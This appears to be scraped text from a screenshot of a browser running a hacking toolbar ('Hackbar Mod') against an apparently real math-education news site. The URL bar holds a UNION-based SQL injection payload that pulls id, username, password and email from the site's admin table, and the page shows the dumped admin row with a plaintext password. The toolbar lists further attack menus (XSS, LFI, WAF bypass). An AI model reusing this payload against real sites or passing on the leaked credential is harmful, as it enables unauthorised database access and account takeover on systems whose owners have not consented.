 News & Events | Math4all - Cyberfox
.http://kyanc.edu.b...
KYANC
KYANC
News & Events | M...
News & Events | M...
www.math4all.in/news.php?id=-6' union select 1,group_concat(id,0x3d3d,username,0x3d3d,password,0x3d3d,email),3,4,5,6 from admin--+
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load ...
Split U...
Execute
http://www.math4all.in/news.php?id=-6' union select 1,group_concat(id,0x3d3d,username,0x3d3d,password,0x3d3d,email),3,4,5,6 from admin--+
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
vimeo
Customizable Player.
A Vimeo Feature
Learn More
Our Sponsors
CASIO
News & Events
1==Admin==ikrana@123==admin@admin.com
01 Jan 1970
3
TIME 2015 Conference
25 Mar 2015
â€œTechnology & Innovations in Math
Educationâ€ are biennial conferences for math
teachers at school/college level and educators.
This ...
Making Math Meaningful
Workshops
24 Mar 2015
Students often think that what they learn in
classroom is only for examinations, and has no
relevance to the real world. This promotes skill